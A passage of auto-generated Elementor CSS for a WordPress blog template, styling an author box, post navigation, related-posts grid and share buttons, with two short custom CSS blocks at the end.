Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */